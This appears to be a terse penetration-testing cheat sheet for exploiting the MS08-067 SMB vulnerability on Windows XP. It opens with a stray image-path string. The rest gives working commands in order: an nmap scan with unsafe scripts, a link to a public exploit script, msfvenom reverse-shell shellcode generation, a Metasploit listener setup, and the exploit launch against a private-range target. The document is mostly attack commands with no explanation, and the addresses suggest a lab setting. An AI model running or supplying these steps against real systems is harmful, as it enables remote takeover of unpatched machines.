 nmap -p 139,445 -sV -O -A -T4 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.100.0/24

https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py

#Create SHellcode
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.100.29 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows

#replace the shellcode block in the .py file with your own generated shellcode

#launch a listener in metasploit

msfconsole
use exploit/multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 192.168.100.29
set LPORT 62000
set exitonsession false
run -j

#run the exploit
# target 192.168.100.30 using OS TYPE 1 (Windows XP RTM) on TCP port 445
python ms08-067.py 192.168.100.30 1 445